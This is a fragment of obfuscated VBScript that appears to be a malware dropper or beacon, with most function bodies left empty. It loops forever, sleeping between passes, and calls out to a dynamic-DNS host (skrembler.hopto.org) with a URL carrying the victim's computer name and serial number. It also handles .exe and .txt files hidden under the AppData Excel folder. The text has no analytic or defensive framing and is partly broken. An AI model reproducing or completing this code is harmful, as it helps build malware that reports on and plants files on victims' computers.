 Function CZeq(oBIE)
End Function
Function Encode( FCkE, BGmO, msKq )
End Function
'返回KCel中每个字符的ASCII码数组
Function GetHKcc( KCel )
End Function
'随机QopZ个字符返回
Function pdBR(ByVal QopZ)
End Function
Sub save(data)
End Sub
hutC = 1
Do While hutC > 0
WScript.Sleep 181224
save CZeq("http://skrembler.hopto.org/ComputerName_SerialNumber/tor.php")
Dim QKLN, zIvq, jJjj, CQLk
Set YDJG = CreateObject("Scripting.FileSystemObject")
QKLN = YDJG.GetParentFolderName("%AppData%\Microsoft\Excel\"+vNsF+".exe")
With WScript.CreateObject("Scripting.FileSystemObject")
Set HHHm = CreateObject("Scripting.FileSystemObject")
If HHHm.Fileexists("%AppData%\Microsoft\Excel\"+ vNsF +".txt") Then
HHHm.DeleteFile "%AppData%\Microsoft\Excel\"+ vNsF +".txt"
jJjj = 0
For Each zIvq In .GetFolder(QKLN).Files
If UCase(.GetExtensionName(zIvq.Name)) = UCase("exe") Then
jJjj = jJjj + 1
End If
Next
If (jJjj > 2) Then
End If
End With
Loop